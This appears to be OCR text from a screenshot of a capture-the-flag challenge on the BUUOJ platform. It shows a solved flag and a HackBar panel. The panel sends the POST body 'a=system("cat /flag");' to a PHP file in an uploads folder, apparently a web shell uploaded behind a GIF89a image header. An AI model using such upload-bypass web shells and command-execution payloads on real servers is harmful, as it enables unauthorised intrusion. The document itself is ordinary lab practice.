 不安全 d0916e13-9c97-47a1-a8f5-495883e6157f.node4.buuoj.cn:81/uploads/c47b21fcf...
暗网新 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他 不挂科！ 资源 工具和常用查询 暗网snowflake
GIF89a flag{dcb5bcf4-d615-4b8c-86cf-77147d679f73}
元素 控制台 Recorder 源代码 网络 Performance insights 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://d0916e13-9c97-47a1-a8f5-495883e6157f.node4.buuoj.cn:81/uploads/c47b21fcf8f0bc8b3920541abd8024fd/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system("cat /flag");